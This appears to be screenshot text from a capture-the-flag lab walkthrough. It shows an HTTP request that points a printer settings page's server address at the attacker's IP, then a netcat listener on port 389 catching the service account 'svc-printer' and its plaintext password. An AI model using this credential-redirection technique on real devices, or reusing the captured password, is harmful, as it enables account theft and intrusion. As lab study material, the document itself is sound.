 Request
Pretty Raw Hex
\n
1 POST /settings.php HTTP/1.1
2 Host: 10.10.11.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://10.10.11.108
10 Connection: close
11 Referer: http://10.10.11.108/settings.php
12 Upgrade-Insecure-Requests: 1
13
14 ip=10.10.14.9
Response
l0rdm4gn0
File Actions Edit View Help
VPN × ATAQUE × l0rdm4gn0@note: /mnt/hgfs/Shared ×
┌──(l0rdm4gn0㉿note)-[/mnt/hgfs/Shared]
└─$ nc -lnvp 389
listening on [any] 389 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.108] 50189
0*`%return\svc-printer�
1edFg43012!!